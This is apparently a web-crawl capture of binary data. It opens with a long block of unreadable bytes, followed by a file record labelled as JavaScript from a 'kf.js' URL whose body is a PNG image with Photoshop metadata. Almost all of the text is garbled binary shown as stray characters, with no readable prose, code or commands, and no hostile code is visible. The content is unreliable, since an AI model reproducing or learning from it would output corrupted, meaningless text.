�ZQ���H�S�)���Se�������rn��$�ꬁ��,��J�*��Z�����C��j(��j/��n�j%��j>Ō3��@�L� ���6;28�F%HVpT��Oʄv���v��H%�3ͳ�L����@	��5��cŃ��'���E8��.����˖ 
���P
ᢍ��i�[�=�@p�?U:8�>�p{(��NR>r ���p�
��"$譤�����21ש �*U�޺5�T��+�^������QSh-Y��Ta,["KC2�̀3߄.H�T��5��ҵ�6�hJ��嶱o��2ȌN\S@iā�r��9�%0��{���s�e��J:I=�T���(i SB�	ʚF��� =�P`e�}e�(����ժT��u�/<�X�%|�؁�jSX���5B�^��+8�M� �UT��#k�Ts�p���K���[��s1(ݕ�6wxh G)�G!�e�0�3��W\��j8a8�c�Nϟ)�*Y���"
Z2�ѯ�;���
<ɔ����*�k�J�XiEעԲ�ַN��,a�bN(�`%:���.�U%h�]���C㚘ײ���N�Z1 �g'3�뭫%���.K��{��l�#�d��хi� ���]+�g見�]�2��������K�JMh@Q��0�)��S��"e)�q֩�Ġ���9�>��(, ��X`&
��2B�Ձ %:I^VqBu	--H�Єժ`�Hw=�]T@�!Y1Ohj�����A�-MT���c,qik�2bD�5~A&[֚�c��0u�=����f.2�'(�[cXQ1,��]��|J.��m�n���X@ΰb�ԉ���d9�O����D��c�:	zV!����b�p��,����RfQJ�L����ECm�ʨ�X"��2.��WV�a�nw���'`�í��*���"	2#=�ek ��(�,P H�1���Ŋ/p�+Wr�V���q1��d2'��7>�]{���<BB/��2e�b�h���K�i�t����%2a���(�*N�Y�$CH�O"J$'��Ijb����d�߅z6���iy�]�p)b�jW�3�� $�@��
��砃yŉ��Y��f}ϊ�S��4-Ջ����ƼqI�4��`�5mQ0(Ŷ�x:�!->�7�$��k,�g��&� �q:�$㬓�HbPg��#����Gt�HP&���(aI~<��J-q(@���jywQ�Q6Ԝ�/y$�!\t�RX��C�
V<��(�:'�%A,09�I�{(�
�z�.NS|�	�o�֙�|�o���E���J�����%VN��#���Z�Y/o(�VfH���Q���w�d0�9�(����+�B�"4�RJ6�2O��8'� JbS$�`�l�G���t�
��n�J�t6���UuH$��e�.�KS�ڥ�w+����L�m��x���Vk��V��VV�Ϫ0�f���ʘb R����Uݲ�13>2Ywb������ܨK9n��p]v��I�9�a�y���W�0�n��1	�G��	���	�ly�@TV�
P��g6Lq�
��PY%y"UK%"k��9|J.�B�eE<i��Պ	`������j���=lu*����1f��cęU�p*��rg�̨i2R�ˠ�5�'�23��y�8F"%y8��`�P���͆t���2��+�9��+>W�(��>W^ռQm(�@�Ma�BgiNa��%��]�t���0��K��*�R����"��Ⱦ|�j4�d����2a���]׺�B�UQY�PZ�������Z�FK���͙�V遶��r��r	��K�uy�-����4��FKP��GB�ꋴ�B�ͫCv��jgƖ-�(�����L�M�,0 ΅�zo�75�dGTFq�濫2���DE�d&�&�a&��1��h�]�b ꪇ�Mi���/G��r�\{i��nO��w}��2�����}�5c� ����/���ƝݑHk8���$?=�a���Sa��"�J09ZO�;�R�(=�J0y���}ԩ�Ņ4�S�=b�	�G�Zn��(��~�{�ue|�5�.X��r��FAF%zRo�������(C��
����l�.���ʂ�+�~��j�"�f�2k�N�#TGv('��������n�x���dJ���q�'Vv����,�~�� ̴`,�h�*�/qtl�FϨ�& �#�	��4��#|�����$d�(��P:4�B��F f�&V��lΤ>a+>![ĩ��P�,�  ;

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/kf.js
body_size: 45103
content:
�PNG

   IHDR   |   �   ��   tEXtSoftware Adobe ImageReadyq�e<  }iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8FDD0DDCBEE311EC9CABB40A1995F8DC" xmpMM:DocumentID="xmp.did:2CB922DF1BFF11EEAEE4D889E5B18A1D" xmpMM:InstanceID="xmp.iid:2CB922DE1BFF11EEAEE4D889E5B18A1D" xmp:CreatorTool="Adobe Photoshop 22.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:59678e85-06dd-3e4b-a4ac-2904b3a40abb" stRef:documentID="adobe:docid:photoshop:3efc35de-1383-f547-bfa5-9fb1b9b31b80"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>VC�  ��IDATx��	�]ey?�}�v�{g�}�d�H�a��**"�aն.�K�Ѫ�u��Z[w[)j�Dň�"B�'��Lf�,wf��?�{�$#E�����3��s��>��Y��R����yh���G��{�?�0~���}�x��;����ѯQd��O>$ZQoiB��V��M�"��4��О����oǊL�:���n��c1l����xV���ǆ`&��-�@r��&%z6_��=�;���1�^�3'P1-hV���Cw{'Nw�Xᘰ{;!+@9A�^k��jH`�o ���s��V�o��{�M�i�;�;ć?�s�;oxJ%H�{މ�zɆ�f�x&�ɕ��k��{�\���O�}��y� �[��?�E��%]�#��c0��v��C7b�t׊�J53�B��ڕS;���4�Dv:�Xm��^||��ٲ�z�wVE�m��$�9�ן�������ԴS��0��"W��g��(����0��a�$�"�B�}^a����\j�t�٩ı�\��ɰQeZ��%�~M7�a�#@� �����/n>Xz#��z���,y9X�����;e�)�&0���F}�ʟ�f
/����\ۆ���Np_�${A�h8�B���.;�_����Ƈ�v�>������D��ђ�	�`g1��)\\[~�s��ni�+>��8��S��/��/�l�P��؅zo�������t�i/Ж����X��B������H�ϵ6r��ن�w���`Za��0�u�E��#���7�.��iwd��!�f�D�e�(����?k.P�U�ĮO^_����3_����n�dr�P�_&e)��AC�{<ؠ�<�K�&�etb�#m���)��tb�"!�9'�	��j��/�%�'XG�'{Q��/��9qh�?l��W��b;�T�,���V�@��x����1��*�$Xul2��u:�sn���q���/y����ΐ��eO���:e��qƤ��x����s�p��`���٤�:���/�H��K<g{e���H��� ڳ�'�YK�O��w���hZE�?|ǿl;~���a�fӁ�*����}> �$,彤�m�w��H��C�+��g	�2bm�����&��C�Z�)-s����S����ߺu��+.OXQ��*0��V)������_~Li��s�ԃ�[p�X�ixv��#��c�U��E˾`��="z�Ƕo����M���X�т��Y� ��T}b��	EP�lp��`���`��K����� �w�X'0�xq��	v���~a�?˚�7t,����Ы�v�mk��K�U�hnoB��	gnZ�T'5l=?�bW�J�#��؀7�[F�+bPFʔUW������w�߿ut�]-�[���	�ו@����бr�:T���`1#�/�9<t��cig�����q�,�_��-�<�K��@ų���8���U�$�!�K�_��?�Z81����`%R�ib�]��xy^	� ԐBgC��݋����vFcIL=��#w}wQ�%��m��F0�{�r>!�p���X��lD;�P�%�U_��s����n���gծ9��SD�v:���.��@�^0ϦjU��̣2�3;�(��uxbt�G^"Yע�w���O
�@��'��}��ZJ�S��_j?t��Vl���#��}�q�P���V�^�ynR{&�TG��q�LC7°�U䪧�z�P�U�����{���K~��7/��1� 0���x��Q��pp�w{>���[o]���[�Bx$y�Uw֣�o;��ݱ_i�����lv���t����
�-;׭Z�9B��H84��Nj�RT�5ٷe�U��� ���!����B����6H����~x$�.f,L ��a"h���n[�ڝ �E2�kU�'�Qz�AG'Q�e�=F}�>	~�I{(P��N�s��m:�7���7~��o2k�n/�j�Wk���30X��	��a&XҞ���w�Ž�������ayx�A��I���B	#�9%Օ@%�M)�HnA'p���dџ���g�����=t��*�ɡ����0'��1f$R5��IF� Zm!�~�!�� ���.�c���#_��w�!���@_WǴTNCٲ���E&t�{���+��^BԺ���a�	t�^��JqB��!�N�����P`�+3��,B�!��t���P�򡜃iz� U���� �s���նA(L��'���b�
%F�O�<ߧl�?�@��u�kW�f�fQ�Ⱦ �eZO��HsB�Q��"8�lZ��L�L�Z�:8��_Z?p84�����=�b��1�d�Sq5R��ђZj�zo���޿���.4�t!;2�<���2F�$�`0�4�Y��F�a�RN���%i����:�]��
�Ҕ󔧘���[��gQ/�^%Y)#�Ս�N��w����Ҵe��s���k۷�1��_\i�zsǼww���z�x�+]�����X�r��i1����ultB.N�i��sm��CQ��$�	����b���Ѹt�� �5xg ���h��2,��)�1�����#�U�\��t�P�V{�=W%)�K������n*�-bn�y�e�v��yf$2���	.i�뭍@G�F��|u�+�m�ra.�4D#�M���o��e؀x���йt!�f��9��۰��J�4a&	~����y���1#�Ն	�p���M3%�气��E����	���nmtR��D�l��X�O.�X@��/�׶��o]�_�bh�������.�\cbb�<sN���?�[&	/�t׋E$:�aD�"��F���q����tr����w��6f��E˝�J�����6�[j��FC��;��lS�y����H
�<�fr�z�ua|�O�PC8a�+�[�8�]����L �Վ�OM����F��{����@_���!���5���}A���җ	�=���|���i������~嶏������^*�?r����5D�pU�-��{!��ʔ���l��ˈ�՟Z�M��"ƧY�U���eb���w�F��py����g��0�\�Ԏ�\�����SZU��̾�bxjJ�9�-�ٶ8��8In�ׯ@~r
�$�Q�Ƃ4!ǵ�tgгf��c��(����q�'�ːB��(��p����R��@���x�$�^��v�&��k�� }���"��{�������{��Gн$���F�7���{Z�������#M�/�t���{���Ć˯�;�h��W�h��<���w��L����1�&��-�0i�Z}��Za��2F������Ac6����;�fr�m�J�ܤN_��b��t�����T2�Uo=��1�җ7e�H�#�ح��ڐ݇񽣊��L����X2#D��Q?����9�!uN�\R�ﮙ	_�̀�|����Mo���M�E��C���0Z20��qR��S�N�����oCr�y�g�ҟb����d�O������׸�ClB��v�5�K��Wȕ��p3N�p
EQ/�{�2ek��D�Qq���9�tx6�v��&��g�*S��5$�B��hYz�11Rv�mM�h�8�ᇷ�>���5-�3��x��0��WU �
��ʴOt�$ۡ��S4,!�����M)���w6.Xy�����]�����r58rSS�8�I��� 6�c�֭����x�n?�����CD�<3����>�1�"Z�x�C}�k� ��{D#��u����bQ:&R�;p1�b��LkN�]@�+��� n��U�Y�p9ҋz��C?�[Y*����K��a�F�-m�}f�'�hM��d��b��e����V�&k~p,�3,yR�aR�:���&ܻ=�����k׬<�J*�n�їʃ%q�P��?}���ff9�������Z}
�|��7n/yK��G�Q��#��/?�_�'��*gM��xy|4c�8�E�(�4�Y�0+4��e����A�e�!�hn�b�� ZSi��$�Cd+�ބ���ȴ�#ќF�>ϟ�	��P�$�& 琤[��g�g�
}��0y�����sl"�]}Q?0���e��p+�䡤O��a��E�,��YD����ܺ��]�$ݾ��\)�B.��f�ڊB@���s&�=��/}Erqg���GG��3%�x
��"���Cwn��=�-{��Z�dݝ�D��.j~,C�4Hg�� �b�(ʢ3���j(Pclv6�FK'�G�9d�R��;]CǂVd��9/ٌ�嫑lhA*�B�:D,"}���Bp���u�LvU�I��5W���G����zl[/~�f,yI#�n?;�sj%�s��%�B�Kn�|M+z���}G>���p]!�'���\�
�����~D�g�:��rM��*�k�V���{�3�����$0s8RG���?�
IW�K�ߵ����N��Y�N�f�lΪ�*O���	�|�(Djb�qmhy"j�TR&�3Yt�t�
���L~]K�`�ǲ�;�t��H�
oljV	Fɚ$�ϕ�1���\����tM��/]q)��'|d�|����}3�����"f�G��9� 5/-��������M���N��(�+���a=��1�i�:
�2FF��x6pH���^<HG飵��v�z��Tu�Tp�<}�C����W]z�WT�+ˀ�u������[���c���-��7�)e鞜�=[Ari���r��V4@wg��a���AK�$�`���$O�Fh�W|� KGC#:�m�#}��:���V�}�k]4z�4���_ю����׍r�e�W�l�-r	�$�іfl�?��؏�?󖙩���ǆ��|��␱���}����Q\�G�TU�3·�����8���� �����04�ҁ��.�A���Ԉ�����&��g<�-��3"0xT�x�������.xUV&B.�o�خ�-���t�V��D�굗�{�:��VR��gH:+\S<�CŶY��&�?���h�?2������,�M��-��	VѹW#nF1]:�ı>���H�ci��+1/"1��ԍ����Y��]��w|�L��{�O��5�h^�Lʯ��	�y���� �����鎧�.t�<wӪ�����x���wүFrz�_���_�߬ȉ�OM�j}��{�Ät9��:�4-S�k�f9�o�(:VK�_DȽ]�B	��(�9w��`��M����t.�l�di'��yd]�auN�g��h�v�Ȣ�;q��ףk�Z��̈́N'��#�� D<m���mL`�t7vXP�,�N�.���o�r����O4�'�Y�>)h��é<�b9���J$0�����1�p���=o��㓚�c���Y�mE�C��+Gv2+�xiƸ�4�Н�,��,V�x=Z;{U��L@q���D���5(�{*IM(@�q���'(�հ��G���gP��>4��%Xx�Z�w��4��~��06t;����VIM%	��Ȩ����[�c%���{��9��3آ� eM��"���(���sG�Ro>��KMS]n�������_�.]�~H���o0�O��T����1,�V���v���"�[�[�*<���dw�E��
	CI6�V���o�sN*��?����fB�ؼ���8��j�N�bjj��&���V!ʁCw"�҄�^�	��G���߾_U���97~�X�1�ٱ�v7Owv��hl��MR.��|kub�"��y̐���dX �JV�#u"zO�-)#d�+���N�����67��n�bp��4B��_�D�Gx�\}���}�F$�Dd= ����a.��ԥj�WX�5�@����T�NNb��:�#~3N>}��,_��Ug |�wph����M!i@"݀�tu������SB1����
�L4,����m�-����(y�{��+��W��-ψ�~/���r��N\Hjv<G[?
y�m�׽��h0�CG�nW;���������<ZH��օ�EQ.��xbFźۺ�"��v�Cx��7�?J7�l?�$�ZHC!���}����_bj������މ&�`ΝG"Q�&�vu�;�k��~'�^}�"\�FG�Bt�Y���t5��!�Xu9�L�#L �:y�S�T_�t���K����[�t�'�3����*}i�3��)1M���p�����O������C/_��/��Sag�G�δ
"d_k�ƳG�9hmH�*O��K�@]u�����%�cπ�V�:��=��
���;�c�;�8��*dȝ��
"q���>��ց�����s_!�� ��Υ�"�=Cǂ�?|&i�Ɔ.4��`E#@*	o����c�D߻��w_��#�~�k���|�6�ݶ��m��1�����%=�i�ү��r�������J961r2�$9g8�/n��h?J���o�سF(F����Dl+D@g&�v ֕bg%g��^^-�
=�Ѹ�K����C�bB�\AqrU�Uz.�.b�T�D�'\t�Eؽ}+/��X�Z3�h]�����V�&j(�=Oe2�!c�����.y�_Y8�|i���z'�J\����������Q����gQ�%	��)�p"��~�ǹ��j"��";����T�O`q{	�K�L����ϜL7�юp,��^�(�y��P;K�B�n����#���مX,J`�V�+�1v| >���}���תh����U���҉�_��c�8|� ��x�b�t&�L�|����2k��n�|z����=���}�}w�d`��c^'�!L��|�]���k��3����j@��P��\��lÂ���bv|��Hc���'�G'N%���R-�NHZ�9سe$���Qd������A�ǳ�O�`67I�]E3��K���gi��|I�pH�0�PB��R�����#}�⧾���¦�a�����/3;��o~-[Zpɕ/ǃ?�7L/[��N��G*�J�"����DB	�g��n��$��*S�/�B�PI�$u"%���D|n#��]"�kU�H�W~��ݹ]O��
��m�Ay�aq���P�j�b��?�+<�=Śu�j!3�j~��E�3�D�JL�m<v�wQ��i�ch%p��ڄ���Ɇ��IzM�:K�9Ă�N��V�"
������rfK�p=}�U"�ش�h�\�r���6H��F��Z���`�o���7��"o�])#ޱ��8N<� R�/�N>_q|�gܙ���&_K{�.�+��@9�
AW� �+w��Dx��~�w���{D�Z������Op�L �4;��.ϲc/�G'~��h"���8�I�P'��*V�C��c�?6��z�:m-�4��p�t�v�9��)E�6�	:�*�2�@M]U��i!^wͫQ���0��>�j2о�L�D�{Z�u;.1˺��a����nl��$c&��ٙ,&��G�����ޅ*m�x���W���T���1���Æ�SCx��J��8i.��T���W\W�_lz����R_&&Tb�4B����3�ܳ&x�6>;1��V�Q*�7�acM
��v'�� B�;��hN���߅u�%�U	�VG�XT�.y�$7�m�r�T�bt�D6YV����tx�\���x�{?H�"���:w����W<���i�YF�\�|ޅ������Ȟ��Z�S39�݅�e�+.'�019��P%W����w�7�.:��ˮvcH��D�VK�;�$�%U�7,��3�	j�b֙'�=�B��&�����2�=U�� �R)>+b�CF�8��&W�03�*��e�C\l�ʎicc��5�a�Ym8v0��\�,\�X��U�mL��`��}�(�aO{�\цs׭'��F�P�N�o�ǽ�6�u�Vu"�Rb�~��hK����Z��!Y�#������GTH�!�q�/�#�����a2(f�}.��0A*�ă����a�U��f���NO�.ŹeO���h��{����4��;M�ċ���y���&������8�b���I��[~�{�_�������S��;'�0x��B!�rn��fT)-d�/���OtGÈ)����`���d���1��S��F�{��G�/?�%��Fw�A6�Bw�jW.@��^؜��R%o���D�L���˙4"�ˡW9��`���(5���ƾ:�z,na���8��1D�Q�8k��%�|#�<���ϫ�l�y�#�B������R�?+i�򲫿�`�o���.n!��i��'EH���'�6��6���޶���K⃿���CG���}j��5��y�f(J��(�P"���
m��G��v��S�Ow5�!�@6UG��,���L[���\�8<<���t�]t����᥯�F5�ŭ�Q+s�^BT�U'�N\��*O.T�,��
�2�1Sh~JWe�X�U@S�4u��.�,\F�V�ME�LA���zLs!def�l�U���L��r��ך,����~��y��?��_�Km�ЄC`�.%!���A]��[�c�x��G>#B�lOz$Ԛ�V�Ùy=�P�Ms�q�+�|���u���d��ltH�����G����N�5���FK[쨪�/�'!����g���:4����q�&���q��t��d����ʠp�LP�d��R��8HM�#�;o�PsG�<���!��I0��[DT��g��om�HƓ5w�B0�G�nÿ|�}�D�����d#z�+�uY1j��<��7�Լo�-�1]����fk��I�o"�wH�wJ�.�0�58\�"^6�����GE���:�#�a�^n�(
�x��K?����_\s�"�n��o�5n8�E�}��
��C��)I��#�rY�erlm�0�ۻQ���˻r�`s7}_�����k��O?�B,Z̍c�z�A�׽ ��oTeL%&Z<E�!N�#OLH+FM�\�G��4_�u�/��AB\{&Xz>��\Ic��55���\�4���#hm���7�{?���7�ѷ�7��F|�3�V�$�4,^x�]�t9���	���MA�����\�7[{�l]{_�g&|��QO�j�$:��_
b7��5Lg�;Pn�������r*�i�Ӎ��a}ፀ����aV�-��I��v��g��n�s�k2	��׭#ھ��0���u݈%#���O�F n��s�g�ON~A>WTR�H4����6�t"�A#�ꮋ(bdOYE��*����ԩ���r1#w��jv�A`XS��p��W��	v�&6�u_M:j����T
��®�~��q�6�-w>���V��@&#�K����Cnb�˭�萳���7��x�{!Q&�=F�E[����]���Ҥ��a�_��w�AZ8��&Sr��0|�l�}65?uD������kn@�N5ڗ�獙�:~}�MLX���T��(T�����:?��)i��+��]K66�t�8���,\�ʍY�j!�j{�V���O[����;٣����X
�F���A�0�m'�<9K�N�,��Ħ��a�Z��S�Äj�8NUMsT*���t�� No��Z� f�ܙ�,z�V��nǱZI��t�����H+q��N�*v��vHi���X�K,�="�3���
��i�B���g���E"h۴��ܸ7�uB�l�Ko�����!��-G0�������fc����.����|1Nz"8��������<�5s-@�}IW���C\�O�CڤS��#��%Z"��6<g�6YW՟�n^��t�_v6:ӝ�����^��m�Q}E���FD��!ET�d��߷��ڷ+�^	���ҵ�X�_smԊ�g�M�i?�ʤUϮ�`��Y�9+�9A����Jv�Cchj�C�\ɺ�x�%+���e���E��Lt���]��b�^��zwo���9�t'�F�Z�fVٰ���?�4�k��?4[����!f�_&λ�N�+9l%�+�|��Λޣ�j�/�՛.Rk�բ*�zJ>ק�9�\���K�ăAĐrx�q�U(p�\����5�p	�Mٵ`�.�1Z�S&�6F�A�Z��ƶ5X��,���]�� ��ǝtL��)�d=�����q8S��CԳ_��XJV-��,��´��T#��i�fP)����!.u&I6��8'���j�k:��]z�?}��hnH��n��ӣ^y��0<2�o$q��q}���>��Ewr8�;���	�Yv���+��h«
zF<2H�7��G�B>�s��K�u���y\�-ݰ@��D��$]���ݱ�R��hW�����'daļ#��֛�vՙ\��~"O�Ѓ��E�.���\7k5L�r�,ř�BF�.s
�6~:U��ԆD2�T�;���?��3=����A�ߴ��vJ-����}�3ե�x��YR�R��
>�ì�B1�}�9���1�ȇ�{ƒ�h%H����}1ZP诫 �l���ع�ۿ�杇䪞��߸�N\�ј��hOw
o��Iy��+�5�����j�+������%	�;���+O��Ɵ;C����d�_BX1�h�N�>�y���9����Ig���&Z�߄��p�,��[6'���Y��B��o�J�Uo�
Z��d���뇥�'V�gF��U��tÄ�BB�N�N�tȍ��3����A�D��k�d�!U:��OX�_o���	�8�I�Y�l���֩����v5r�,�jY�A'�`2����{F����UH6���N@�3k�m�h�Q�J�l��P�^Z�)��������n�_��/�������W_���,F<�r�X&���8�Z߁?��r͵�~zM�47WF�n�J���ҫ�����1k�B����O���q��6���ߒ�/�;s��$I�h�i',���������򣚍S�+�H|���P�
D���܈�N�@�ڒ�m�kt���e�NH���z]ԄG$"��t�D��\����';�DF
O6ӌ!�ﾋ��_��ܯCV_N����x�cf�ȩ�a���*_�H�T��*��E��h�8���y<":�T#E@n�W�~�l��v�yH�����û?�ML�އ�!h�U�=J� ��.PL��^�U��͗�ieC����~���͐����jRX5R&U"i���HY��S�wk���m�t����rۤG0�Q��C�}܄OXѧLt��YP�	_�TN_�\�4ߺ���H�abQ����
�L.Ɗ�I㝚�7��ҥc�Ha�&�>�lF{��H��cl�(j��`bsyC�I����}��w�J��ށ��8[�"{�
�
����p�(D�\8���Ķ��1�r��k�UʩS���+��s��;i���l��u���_�B��oc��8M�8fҒ�*��}����+nO�Βa5`�l4�߬цVt��0^N>a������EW�4g���N!��EY�
��wc�����'�"ѵj���� ��f�����I'�q�nx�R��:�`�3/�����{"��n��5]Krv+;:��3�X��|�c��8y� �����1N��zR�AF� g������&:�S1Q����M��������0Bv"�"ɩSZ}�~&�	,S���'�l�&5ǁ�W=2�&Y��y��k���q�L���ö�Wc�PzVsJP�����v�/W�i�n�-/�_�u�UE��%�JRc0'��H�I�!�{w�\qY���'8��	�<��}��y�S����{"�c�����Kx�C]%�U�������h���]��G
��Bw����X�3!7g5/��^bs{���Q����އ�&^]�2��E�d�$��+/�G��(�#O:�j#��PXS��~�#�E���$�\��N!����Ɓ��<����?`�}�LU�v�d�k��gpBr�q���E~ �:7*D�ͰJ�OB�vC�.^_��(�K9:f�`�V#�|��'���|����h���-�ѵ������6X�G#�|$�h�)��kh�*�\�<��9Q���y�����F9�%��0`RiҦv������i�uӑUԵvS�I񞞜�U�A[}���XAL��G��v�{��e�]c��s�1<N�ul��t����l��El�wj���Hz!|�ݟD����EG"E�#v�LU���V=���g�r�ȕ�<r ց#�<O �����ȵ�����n�)wl����O���ȗv��LӐ"�UcMR-75�4��۾�Qq9-Ψ�Q~�Ns��H&��-���PEhy�6��u\�M��n������Ը�X�������4�'�������P�ywyR�\�,xt���'�ڽ��ڽ���nԮ�琹6�9��^���	E��+ab�sgI�R��E��]yg&����W��5��3���6�~5"n}���_Ҏz���V.�^~�D#�� �ǊГ����x��A?}�!���]X��v��7=3�*^�"h��(M��O��{��1$6�����1I�ͳ���;��>�u}6��a$�Y�B�����tK��j���ԭ8�������HZ���VY:n^��J*<:�d�|,X
O%�IZ�tn��u���2������`3��3�Y���ΐ��"d�����ɺ�Y[_ƒ���]k�[7���xx��u���>N ��U�p�"O���f�D��
(k��ҋ]]+������j���i#��ˇ�C^�Ay΢>�|H<�~O��-�Ue�146gй"�h2���;нt	���]O�l��m����������aDB!x.�o�Sɮ
���3x�!���}�0Y�P)���(���}�]�Yt��X����]���j#���M��1���x� ��Z��U���ܠ�~���b(�;K���KB���ˠ�J�B �@�f�V�HS<]B�h��>�k�m~�W!.=λ.>�l�QS.8� �'I�,�؛��wk��Js%��e�d�N���\�̓�3�4�
���
-H�~4�U9��S9'���h�/j����I�@�,RF����v{o�Kʝ�[�����h�L.�{|�(l��
����a����qf�~��F11o������W�^��/ތ�R���R;l%�Xtх�^�ƚG������Eb$X6@���� ��CO���N�	.6��q>��*�yR;GCY'�jlʈ5D�=���D4G6���,/ǁ�$󔨷�,4�O��l�N�OE�8(Q�� �E�%����������Sp7qk;�'{�ܨ�;����V�by��^����L�ˮ'��d���/wĿ�G�y)��l�|B����F�����f���+үN��;��/ ��QLM{�u����(4�_����5���%����,��:�Z6��Sa��g/"�V+��}��+�|�yEXo����q� ^�����w K�k[l��a����ho;����ګ�A���˗�ܸ��o��K���
Ԧs~��)ŻO~77NTH#�<w]m��82�Hz\y���,)�-j!d�[��vH�L��g�^���x��Y�~;�%�BIz�xu�P�u���q�?c�+�l#)���F��NȽ"X��ߒ��O���-�'�Gg�Wp,��!�4Haj'��wf��'	�?� �ݖ2�w}����:z&�_5M��Ь�f�,?$�NeEf c~�����};��Ʈ��9��(凰�E�Pñ�&Td-Ӛ"�:��N���[�\@wvx7��Z��ek�`q{r~b���!��~H:�E"R6��ؼJU�ӭ��p�[��Ek�\B��`�6�V����1�Q��4CaXj~W]V�S����PSm�.]wȲ��3�Qr[�82=�s���4UF��3u�<R%����Br Rbn��	$u�Ş��r���"���D݊G�K����-�%�c�j�I���隐�)��}u�T�;	�<K�0��@�>���$�]�O�4qN7=�I�pŭE��d�ve����XhF8'����qA6j�ؑ���;�M�myc��-ڄ�H?�򚊟r�Ccb1���{+Nf�X���Dʝ���	|����g��O}��}�K���>����h��� �V��8d�#R�!�$��}�%J�7�~��"��@T�u�vpw�ԥ�����\�|��O�J;��
9[z�b�K���Qg.��j��a�IL�<��.�a��'��d�+dt�":^����{"��%
���$���8�1����v��ϭ8ڵ��l��*
�r���XO����ͯe�O|N��~&�l��Ѽ�KmS�&j]�޶�,mc��t.�^���[mG�E3����ٷ4�/ �+��l�đGa�CHt���Wg^�z��R�\�����;��
"���ͷ��[���w�d�o���y���?�.�۰e�f��2����9.4�&�T���~��U�R(Q/糲N~�fX�~~�wЪ��\��"߲n��5H��L���F��U�0f6�xx	:F3pJi�F�%砓�s�TE�"�}�\euD0��������5^QR����"�n�j�qN��b��-K�H���E�\ 5��v����ιs���?��?���dJjk�Od�+D������g�Ά,f�2	'��=c�j���C�N,��٥��F=aZ�*�盼Ɠ	446���mJ�-]A�[��g�'~�޲0��<ݶ���2���O}߹��LMA�MmsJ���|P���g#�&-��h�T��f���%.~T��qՄ�x���3	��\1��䌗��G�f�����z"����hi"/1�!r�y��[99�{>ѝy�܏uE��8��G:q���
�9�9�J�Y%�s���f��鲭��s�s�R5;������A��w|��F�T?�����-�ʦ�w83��+�uڧ�ɼ֛5�ӫ�'5�2Q8xS˂��'en���3+P:<�m$�օ�L��z��Oc���}D�K�3y|���p�7c��!B糪��ۋ��4��0)�q�C<iI���0=%�9�۪΍���B)�H(��
"}Z�ձq�����T
;��J�p:E�)v���\vU�CK�{���F��8A$���.��A���xRP�ߊW���Hϭ�
�5��x@RઙQ��QHÑ��_K<��T{EJN�:즑�	}2�d�D�ZW�3�(�ZU�����:r��I�`$O��
3VF���)�.R��GIL�ܥ��P� R�&��!�HߴZ��^Bg.��`��c'�&4�h|�gR��/�ʘ��9�c���W*���"b���%��s� �de��!�I���!���窱Is�\�=-��?�c%��&��Y�SrW:��,Ɖ3�/n#�xڎ7C/'1A�>d�h"���l��'ѻ�A*�$�"��W���m�p�pCU�˚u��Y�~fm�|�o�%[{�d�I��+~6SK(�x@tm~��v�r�TAG֭��.X��-9�h2��Y��@�O����9]�Ө�0[�i���7�R-�!ɵ�1��)��)Hͺ�*^qQ7b&�Q"�����' 淿D���=�+�U,Sef|cG�0I�/LN����cF槦�����m�,�1"W�%�B�_�25�ԫ�+�/>��Ы������:Ù�̱4���,a�)T��Pđe�􃝈�Ҙ���h�6)1q�e�ջ/�u/��WI�϶�zR������H����u�N�Ծ�������]A���^#��RVG�Vr�bR��#�n��[U.����qE�����B�3]��-4��<V�N�E�!���O2����%��X8��0=:��gc<K+%ρ��r��Z�'��/vj��\*�m Ϸ�+� ��L�gH�=o-�r幫��Q5K5D��ۅ�&����ю��,LT�z�߬%��v�T֌@Qĕ�	\���ec���r�i��	�E�Hq�dF�rB�8p��w����0��!P�"L<��q��M :��)օ�B�v�����}FUs/�/����|�-�]�ҫ�Ud�T��ĕ�'D.�{ߜp�ϗ�	��kZ)��1�s��ʚ?\4�� ��h|#\s�z������J��A�әHn��w�U��!�Ύ��B:X9\�9���&U�Cׇ����"�X�L�"�6e����=6��t�)L�e�����~s�F�w���@�<JS�v4.WV�{jV�$s%�B��ބ<{R&�3U��n�IWTH?_r�%X�x���v/����|W �o��˥�1���P9��cљ���6v8J�~.���t�ɁЋ�WsaOu��霅͍���l���y[pշ��n�۽^�6�N�3,dt���tyoH��EW{�l�A*�(� Sh���dP�G=�j�f|�l�"Ѩ��bm����&�"��7M�U�֔4��t���Ut+ᒼ��x��rv\��VBccM˗�gݙX�z5z{�0=5��llן{n�J�qN�Ԉ����]v�N�3V�?.��?���ҮH3h�PY��67�]&�Fț����#����I�Wm���٦M�����-�z�[j��'Vs0E�u"x�E�-�R�$
��q��n���=�@bw0q..�hh�sꜳg��:��������W�n��~%/���W-|��
�_d�A�|�w��*K�w����2uW\,Ta�P�|���
A�ç��X7���z/l�'��ꚶ4Z�㉲��<q�5+/s��+
}�~�ל�*Ξ��4�&��ne��gc���ii��gm%K���D�X���1��0E��m��Q��J( �S��]�sJ�S�NU��T��fa�� �˯���X9-�W�*��<'�o8��v���+`�jJ��%ЎS���F��е���y_�5x:E�ڵ^��ճ��u^3�C�̽�HϬ�.�$Ю�FD_Ӛ ���ikRQ���:��M9��X\���7x�W>�������+�k��;�y?'��Iʯ�|�ft�㍮������SEM#�-���Is-�=aƫWP�\�XU�4Έ����D_��oO�Wp�"BO%?�8�ԽX�S#P��Lc�{"C�x|x�=�ف:���g��?���L�v �v����ƪ�550N]��s.q��)N�$�e�j�
�	�zK�w=OMp��U	�r3>k�#n(%3 %!������壇���J�u�ogh�c�x�J�|�zw����(��kR=��9���NDf����^"HO�����!���gbh���RN	9�ֹ.3D��xT�~V��r���y���GP�1���N�טa�(]��9z,o/7]Y��0N�.B��2�]�iZ��i��.r���b�_����=d۲^x�~�T����Fnz�P�����j`��M0�
